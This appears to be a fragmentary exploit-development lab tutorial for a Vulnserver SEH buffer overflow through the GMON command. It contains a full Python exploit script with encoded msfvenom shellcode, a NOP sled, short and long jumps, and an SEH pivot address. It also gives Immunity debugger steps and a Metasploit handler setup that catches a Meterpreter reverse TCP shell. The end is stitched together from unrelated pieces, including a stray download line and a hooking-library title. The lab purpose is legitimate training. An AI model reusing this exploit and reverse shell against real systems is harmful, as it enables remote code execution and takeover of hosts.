
nano seh4
#!/usr/bin/python3
import socket
server = '192.168.11.24'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
buf = b""
buf += b"\xd9\xeb\xbe\x67\xaf\x95\x18\xd9\x74\x24\xf4\x5b\x29"
buf += b"\xc9\xb1\x56\x31\x73\x18\x83\xc3\x04\x03\x73\x73\x4d"
...
buf += b"\xe5\x37\xf3\x13\x6c\xd6\xb1\x82\x71\xf3\x14\x1a\x71"
buf += b"\xf0\x8c\xad\x08\x79\x32\x4e\xed\x93\x57\x4f\xed\x9b"
buf += b"\x69\x6c\x3b\xa2\x1f\xb3\xff\x91\x10\x86\xa2\xb0\xba"
buf += b"\xe8\xf1\xc3\xee"
nopsled = b'\x90' * ( 500 - len(buf) - 1 ) + b'\xCC'
prefix = (3547 - len(nopsled) - len(buf) - 8) * b"A"
jmp450 = b"\x90\x90\xCC\xE9\x3E\xFE\xFF\xFF"
jmp8 = b"\x90\xCC\xEB\xF6"
pivot = b"\xb4\x10\x50\x62"
post = b"X" * (4000 - len(prefix) - len(buf) -len(nopsled) - 8)
attack = prefix + nopsled + buf + jmp450 + jmp8 + pivot + post
s.send((b'GMON /.:/' + attack + b'\r\n'))
In the Immunity toolbar, click the magenta "Run" button twice.
Verify that the status in the lower right corner is "Running".
chmod +x seh4
./seh4
Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below. In the top left pane, scroll up a few lines to see the code before the EIP.

Press F7 to execute the JMP SHORT instruction, and then press F7 twice to execute the JMP instruction.
You end up in the NOP sled, as shown below. In the top left pane, scroll up a few lines to see the code before the EIP.

Press F9 to execute the NOP sled.
The code executes down to the start of the msfvenom payload, as shown below. In the top left pane, scroll up a few lines to see the code before the EIP.

sudo msfconsole -q
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
Execute this command:
sysinfo

nc vulnserver.samsclass.info 1997
C:\Users\vuln4g\Documents\flag4g.txtYou can download a copy of the server software from:
vuln5g.zip


cd C:\\Windows
MinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples)